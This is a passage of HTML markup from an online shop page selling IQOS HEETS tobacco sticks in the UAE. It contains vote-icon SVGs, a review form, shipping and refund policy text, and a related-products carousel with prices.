								<path class="cr-voting-svg-int" d="M644.626 317.445C649.154 317.445 652.363 317.445 655.572 317.445C723.597 317.449 791.624 317.158 859.648 317.572C898.609 317.808 933.112 330.638 960.638 358.82C995.241 394.246 1006.17 436.789 996.788 485.136C990.243 518.839 984.39 552.677 978.124 586.435C972.353 617.536 966.435 648.611 960.597 679.7C953.013 720.085 946.573 760.728 937.577 800.796C926.489 850.175 895.987 884.112 848.079 900.497C832.798 905.724 815.765 907.905 799.527 907.935C549.65 908.388 299.771 908.259 49.8947 908.247C25.2463 908.245 10.0803 898.71 2.61154 877.687C0.677947 872.241 0.300995 866.015 0.297088 860.148C0.175995 710.546 0.422088 560.945 0.000213738 411.345C-0.075958 384.09 20.215 362.994 48.6134 363.302C113.65 364.009 178.699 363.433 243.742 363.648C250.986 363.672 256.344 361.898 261.676 356.627C300.166 318.564 338.904 280.75 377.791 243.088C390.217 231.053 394.06 215.312 397.885 199.588C410.045 149.59 413.808 98.6035 414.676 47.3575C414.918 33.1016 417.97 19.961 429.484 11.1564C436.297 5.94738 445.088 0.58606 453.191 0.257936C503.865 -1.7948 551.841 8.18175 593.892 38.2071C628.316 62.7872 644.705 96.9199 644.634 139.162C644.541 194.99 644.621 250.818 644.625 306.646C644.626 309.849 644.626 313.051 644.626 317.445Z" fill="#00A382" fill-opacity="0.4"/>
								<path class="cr-voting-svg-ext" d="M644.626 317.445C649.154 317.445 652.363 317.445 655.572 317.445C723.597 317.449 791.624 317.158 859.648 317.572C898.609 317.808 933.112 330.638 960.638 358.82C995.241 394.246 1006.17 436.789 996.788 485.136C990.243 518.839 984.39 552.677 978.124 586.435C972.353 617.536 966.435 648.611 960.597 679.7C953.013 720.085 946.573 760.728 937.577 800.796C926.489 850.175 895.987 884.112 848.079 900.497C832.798 905.724 815.765 907.905 799.527 907.935C549.65 908.388 299.771 908.259 49.8947 908.247C25.2463 908.245 10.0803 898.71 2.61154 877.687C0.677947 872.241 0.300995 866.015 0.297088 860.147C0.175995 710.546 0.422088 560.945 0.000213738 411.345C-0.075958 384.09 20.215 362.994 48.6134 363.302C113.65 364.009 178.699 363.433 243.742 363.648C250.986 363.672 256.344 361.898 261.676 356.627C300.166 318.564 338.904 280.75 377.791 243.088C390.217 231.053 394.06 215.312 397.884 199.588C410.045 149.59 413.808 98.6035 414.675 47.3575C414.918 33.1016 417.97 19.961 429.484 11.1564C436.297 5.94738 445.088 0.58606 453.191 0.257936C503.865 -1.7948 551.841 8.18175 593.892 38.2071C628.316 62.7872 644.705 96.9199 644.634 139.162C644.54 194.99 644.621 250.818 644.624 306.646C644.626 309.849 644.626 313.051 644.626 317.445ZM565.625 819.015C565.625 819.036 565.625 819.058 565.625 819.081C643.392 819.081 721.159 819.091 798.925 819.075C828.847 819.069 847.042 803.902 852.509 774.366C861.169 727.589 869.743 680.798 878.411 634.023C888.853 577.675 899.495 521.365 909.747 464.984C913.148 446.285 908.323 430.019 892.739 417.99C882.896 410.392 871.601 407.894 859.249 407.918C774.708 408.082 690.167 407.929 605.626 408.064C588.71 408.091 574.158 403.558 563.621 389.513C556.435 379.935 554.595 368.881 554.597 357.283C554.609 285.207 554.316 213.127 554.812 141.055C554.927 124.215 547.863 113.125 533.511 106.08C526.277 102.527 518.486 100.119 511.005 97.0488C504.636 94.4355 502.461 96.4629 502.093 103.281C499.685 147.967 493.855 192.172 480.816 235.115C473.15 260.361 463.355 284.873 444.131 303.847C404.035 343.418 363.549 382.591 323.033 421.73C318.933 425.691 317.385 429.689 317.389 435.23C317.48 559.603 317.431 683.976 317.433 808.349C317.433 818.991 317.513 819.013 328.258 819.013C407.381 819.017 486.502 819.015 565.625 819.015ZM226.81 818.503C226.81 696.718 226.81 575.511 226.81 454.082C181.205 454.082 136.127 454.082 90.797 454.082C90.797 575.755 90.797 696.941 90.797 818.503C136.418 818.503 181.504 818.503 226.81 818.503Z" fill="#00A382"/>
							</svg>
						</span>
						<span class="cr-voting-upvote-count">(0)</span>
						<span class="cr-voting-downvote cr-voting-a" data-vote="1523" data-upvote="0">
							<svg width="1000" height="1227" viewBox="0 0 1000 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path class="cr-voting-svg-int" d="M355.375 909.828C350.847 909.828 347.638 909.828 344.429 909.828C276.404 909.824 208.377 910.115 140.353 909.701C101.392 909.465 66.8886 896.635 39.3632 868.453C4.75973 833.028 -6.17383 790.485 3.21288 742.137C9.7578 708.434 15.6113 674.596 21.8769 640.838C27.6484 609.737 33.5664 578.663 39.4042 547.573C46.9882 507.188 53.4277 466.546 62.4238 426.477C73.5117 377.099 104.014 343.161 151.922 326.776C167.203 321.55 184.236 319.368 200.474 319.339C450.351 318.886 700.23 319.015 950.106 319.026C974.755 319.028 989.921 328.564 997.39 349.587C999.323 355.032 999.7 361.259 999.704 367.126C999.825 516.727 999.579 666.329 1000 815.928C1000.08 843.184 979.786 864.28 951.388 863.971C886.351 863.264 821.302 863.84 756.259 863.625C749.015 863.602 743.657 865.375 738.325 870.647C699.835 908.709 661.097 946.524 622.21 984.186C609.784 996.221 605.941 1011.96 602.116 1027.69C589.956 1077.68 586.193 1128.67 585.325 1179.92C585.083 1194.17 582.031 1207.31 570.517 1216.12C563.704 1221.33 554.913 1226.69 546.81 1227.02C496.136 1229.07 448.16 1219.09 406.109 1189.07C371.685 1164.49 355.296 1130.35 355.367 1088.11C355.46 1032.28 355.38 976.455 355.376 920.627C355.375 917.424 355.375 914.223 355.375 909.828Z" fill="#CA2430" fill-opacity="0.4"/>
								<path class="cr-voting-svg-ext" d="M355.374 909.828C350.847 909.828 347.638 909.828 344.429 909.828C276.403 909.824 208.376 910.115 140.353 909.701C101.392 909.464 66.8882 896.634 39.3628 868.453C4.75934 833.027 -6.17424 790.484 3.21247 742.137C9.75739 708.433 15.6109 674.596 21.8765 640.838C27.648 609.736 33.566 578.662 39.4038 547.572C46.9878 507.188 53.4272 466.545 62.4233 426.477C73.5112 377.098 104.013 343.161 151.921 326.776C167.202 321.549 184.236 319.368 200.474 319.338C450.351 318.885 700.229 319.014 950.106 319.026C974.754 319.028 989.92 328.563 997.389 349.586C999.323 355.032 999.7 361.258 999.703 367.125C999.825 516.727 999.578 666.328 1000 815.928C1000.08 843.183 979.785 864.279 951.387 863.97C886.35 863.263 821.301 863.84 756.258 863.625C749.014 863.601 743.657 865.375 738.325 870.646C699.835 908.709 661.096 946.523 622.21 984.185C609.784 996.22 605.94 1011.96 602.116 1027.69C589.956 1077.68 586.192 1128.67 585.325 1179.92C585.083 1194.17 582.03 1207.31 570.516 1216.12C563.704 1221.33 554.913 1226.69 546.809 1227.01C496.136 1229.07 448.159 1219.09 406.108 1189.07C371.685 1164.49 355.296 1130.35 355.366 1088.11C355.46 1032.28 355.38 976.455 355.376 920.627C355.374 917.423 355.374 914.222 355.374 909.828ZM434.376 408.258C434.376 408.237 434.376 408.215 434.376 408.192C356.609 408.192 278.841 408.182 201.076 408.198C171.154 408.203 152.958 423.371 147.492 452.906C138.831 499.684 130.257 546.475 121.589 593.25C111.148 649.598 100.505 705.908 90.2534 762.289C86.853 780.988 91.6772 797.254 107.261 809.283C117.105 816.881 128.4 819.379 140.751 819.355C225.292 819.191 309.833 819.344 394.374 819.209C411.29 819.181 425.843 823.715 436.38 837.76C443.565 847.338 445.405 858.392 445.403 869.99C445.392 942.066 445.685 1014.15 445.188 1086.22C445.073 1103.06 452.138 1114.15 466.489 1121.19C473.724 1124.75 481.515 1127.15 488.995 1130.22C495.364 1132.84 497.54 1130.81 497.907 1123.99C500.315 1079.31 506.145 1035.1 519.184 992.158C526.851 966.912 536.645 942.4 555.87 923.425C595.966 883.855 636.452 844.681 676.967 805.543C681.067 801.582 682.616 797.584 682.612 792.043C682.52 667.67 682.569 543.297 682.567 418.924C682.567 408.282 682.487 408.26 671.743 408.26C592.62 408.256 513.499 408.258 434.376 408.258ZM773.19 408.77C773.19 530.555 773.19 651.762 773.19 773.191C818.795 773.191 863.874 773.191 909.204 773.191C909.204 651.518 909.204 530.332 909.204 408.77C863.583 408.77 818.497 408.77 773.19 408.77Z" fill="#CA2430"/>
							</svg>
						</span>
						<span class="cr-voting-downvote-count">(0)</span>
					</div>
					
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form" class="cr-single-product-review">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/iqos-heets-teak-selection-from-lebanon/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://heetsabudhabi.ae/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required class="cr-review-form-textbox"></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit cr-single-product-rev-submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8059' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
													<ul>
<li>Orders placed by 5 p.m. can be delivered the same day in Dubai, Sharjah, and Ajman. Additional orders will be delivered the next day.</li>
<li> Delivery every day of the week, excluding federal holidays.</li>
<li>We will try our best to ship your order the same day or the next day. An emergency or a major weather event may cause the cargo to be delayed.</li>
<li>Deliveries over AED 200 are free of charge. Customers can choose between standard or expedited shipping if an item is valued less than AED 200. AED 30 is the initial delivery charge. Depending on which service you select, additional costs will be shown at the register.</li>
<li>Shipments with the label "Signature required" are not made by the company. When packages are mailed, customers are responsible for having someone available to accept them.</li>
<li>It is not possible to change the shipping address. Only the mailing address you provided to us at the time of purchase will receive shipping from us. The cost of shipping is not refundable. We'll take the first shipping fee out of your return.</li>
<li>After you have paid the full invoice amount and presented your passport or Emirates ID, the courier will deliver your product.</li>
<li>To place an order, you must be at least 18 years old. You will definitely lose your money if you place an order before you are of legal age.</li>
</ul>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab_2" class="wd-accordion-title tab-title-wd_additional_tab_2 wd-role-btn" data-accordion-index="wd_additional_tab_2" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Refund Policy							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab_2 panel wc-tab" id="tab-wd_additional_tab_2" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab_2" data-accordion-index="wd_additional_tab_2">
					<div class="wc-tab-inner wd-entry-content">
													<p>Refunds are available to customers who did not tamper with the packing.<br />
For courier services, the consumer should just pay AED 30.<br />
We will do everything in our power to send your order by noon on the next business day. The shipment may be delayed due to a severe weather occurrence or an emergency.</p>
<p>For a full year, the manufacturer guarantees all IQOS devices.</p>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-527" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products wd-products-with-shadow wd-quantity-enabled title-line-two">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7465 status-publish last outofstock product_cat-heets-arabic product_tag-heets-amber-arabic has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="7465">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://heetsabudhabi.ae/product/heets-amber-selection-arabic-from-lebanon/" class="product-image-link" tabindex="-1" aria-label="Heets Amber Selection Arabic from Lebanon">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-33%</span><span class="out-of-stock product-label">Sold out</span><span class="new product-label">New</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.18-scaled-1-300x300.jpg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.18-scaled-1-150x150.jpg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.18-scaled-1-600x600.jpg.webp 600w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.18-scaled-1-1024x1024.jpg.webp 1024w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.18-scaled-1-768x768.jpg.webp 768w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.18-scaled-1-1536x1536.jpg.webp 1536w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.18-scaled-1-2048x2048.jpg.webp 2048w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.18-scaled-1-100x100.jpg.webp 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.18-scaled-1-300x300.jpg" alt="Heets Amber Selection Arabic from Lebanon" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.18-scaled-1-300x300.jpg 300w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.18-scaled-1-150x150.jpg 150w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.18-scaled-1-600x600.jpg 600w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.18-scaled-1-1024x1024.jpg 1024w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.18-scaled-1-768x768.jpg 768w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.18-scaled-1-1536x1536.jpg 1536w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.18-scaled-1-2048x2048.jpg 2048w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.18-scaled-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/heets-amber-selection-arabic-from-lebanon/" data-id="7465" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heetsabudhabi.ae/product/heets-amber-selection-arabic-from-lebanon/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7465"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="c37e094618" data-product-id="7465" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://heetsabudhabi.ae/product/heets-amber-selection-arabic-from-lebanon/">Heets Amber Selection Arabic from Lebanon</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;100.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://heetsabudhabi.ae/product/heets-amber-selection-arabic-from-lebanon/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7465" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7465" data-product_sku="" aria-label="Read more about &ldquo;Heets Amber Selection Arabic from Lebanon&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7465" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-7463 status-publish first outofstock product_cat-heets-arabic product_tag-heets-bronze-selection-arabic has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="7463">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://heetsabudhabi.ae/product/heets-bronze-selection-arabic-from-lebanon/" class="product-image-link" tabindex="-1" aria-label="Heets Bronze Selection Arabic from Lebanon">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-19%</span><span class="out-of-stock product-label">Sold out</span><span class="new product-label">New</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.00-scaled-1-300x300.jpg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.00-scaled-1-150x150.jpg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.00-scaled-1-600x600.jpg.webp 600w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.00-scaled-1-1024x1024.jpg.webp 1024w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.00-scaled-1-768x768.jpg.webp 768w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.00-scaled-1-1536x1536.jpg.webp 1536w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.00-scaled-1-2048x2048.jpg.webp 2048w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.00-scaled-1-100x100.jpg.webp 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.00-scaled-1-300x300.jpg" alt="Heets Bronze Selection Arabic from Lebanon" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.00-scaled-1-300x300.jpg 300w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.00-scaled-1-150x150.jpg 150w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.00-scaled-1-600x600.jpg 600w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.00-scaled-1-1024x1024.jpg 1024w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.00-scaled-1-768x768.jpg 768w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.00-scaled-1-1536x1536.jpg 1536w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.00-scaled-1-2048x2048.jpg 2048w, https://heetsabudhabi.ae/wp-content/uploads/2021/10/PicsArt_04-10-02.29.00-scaled-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/heets-bronze-selection-arabic-from-lebanon/" data-id="7463" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heetsabudhabi.ae/product/heets-bronze-selection-arabic-from-lebanon/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7463"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="c37e094618" data-product-id="7463" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://heetsabudhabi.ae/product/heets-bronze-selection-arabic-from-lebanon/">Heets Bronze Selection Arabic from Lebanon</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>130.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;130.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>105.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;105.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://heetsabudhabi.ae/product/heets-bronze-selection-arabic-from-lebanon/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7463" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="7463" data-product_sku="" aria-label="Read more about &ldquo;Heets Bronze Selection Arabic from Lebanon&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7463" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-8318 status-publish last outofstock product_cat-heets-arabic has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8318">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://heetsabudhabi.ae/product/heets-purple-wave-arabic-from-lebanon/" class="product-image-link" tabindex="-1" aria-label="Heets Purple Wave Arabic from Lebanon">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-23%</span><span class="out-of-stock product-label">Sold out</span><span class="new product-label">New</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2022/12/Picsart_22-12-06_13-47-38-423-300x300.jpg.webp 300w, https://heetsabudhabi.ae/wp-content/uploads/2022/12/Picsart_22-12-06_13-47-38-423-150x150.jpg.webp 150w, https://heetsabudhabi.ae/wp-content/uploads/2022/12/Picsart_22-12-06_13-47-38-423-600x600.jpg.webp 600w, https://heetsabudhabi.ae/wp-content/uploads/2022/12/Picsart_22-12-06_13-47-38-423-1024x1024.jpg.webp 1024w, https://heetsabudhabi.ae/wp-content/uploads/2022/12/Picsart_22-12-06_13-47-38-423-768x768.jpg.webp 768w, https://heetsabudhabi.ae/wp-content/uploads/2022/12/Picsart_22-12-06_13-47-38-423-1536x1536.jpg.webp 1536w, https://heetsabudhabi.ae/wp-content/uploads/2022/12/Picsart_22-12-06_13-47-38-423-2048x2048.jpg.webp 2048w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
<img width="300" height="300" src="https://heetsabudhabi.ae/wp-content/uploads/2022/12/Picsart_22-12-06_13-47-38-423-scaled-300x300.jpg" alt="Heets Purple Wave Arabic from Lebanon" decoding="async" loading="lazy" srcset="https://heetsabudhabi.ae/wp-content/uploads/2022/12/Picsart_22-12-06_13-47-38-423-300x300.jpg 300w, https://heetsabudhabi.ae/wp-content/uploads/2022/12/Picsart_22-12-06_13-47-38-423-150x150.jpg 150w, https://heetsabudhabi.ae/wp-content/uploads/2022/12/Picsart_22-12-06_13-47-38-423-600x600.jpg 600w, https://heetsabudhabi.ae/wp-content/uploads/2022/12/Picsart_22-12-06_13-47-38-423-1024x1024.jpg 1024w, https://heetsabudhabi.ae/wp-content/uploads/2022/12/Picsart_22-12-06_13-47-38-423-768x768.jpg 768w, https://heetsabudhabi.ae/wp-content/uploads/2022/12/Picsart_22-12-06_13-47-38-423-1536x1536.jpg 1536w, https://heetsabudhabi.ae/wp-content/uploads/2022/12/Picsart_22-12-06_13-47-38-423-2048x2048.jpg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px"/>
</picture>
		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://heetsabudhabi.ae/product/heets-purple-wave-arabic-from-lebanon/" data-id="8318" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://heetsabudhabi.ae/product/heets-purple-wave-arabic-from-lebanon/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8318"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://heetsabudhabi.ae/wishlist/" data-key="c37e094618" data-product-id="8318" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://heetsabudhabi.ae/product/heets-purple-wave-arabic-from-lebanon/">Heets Purple Wave Arabic from Lebanon</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>130.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x625;130.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x625;100.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://heetsabudhabi.ae/product/heets-purple-wave-arabic-from-lebanon/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8318" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8318" data-product_sku="" aria-label="Read more about &ldquo;Heets Purple Wave Arabic from Lebanon&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8318" class="screen-reader-text">
			</span>
	</div>

	
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard wd-quantity product-grid-item product type-product post-7459 status-publish first instock product_cat-heets product_cat-heets-arabic product_cat-heets-classic product_tag-heets has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="7459">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://heetsabudhabi.ae/product/heets-sienna-selection-arabic-from-lebanon/" class="product-image-link" tabindex="-1" aria-label="HEETS Sienna Selection Arabic from Lebanon">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-31%</span><span class="new product-label">New</span></div><picture class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding="async" loading="lazy">
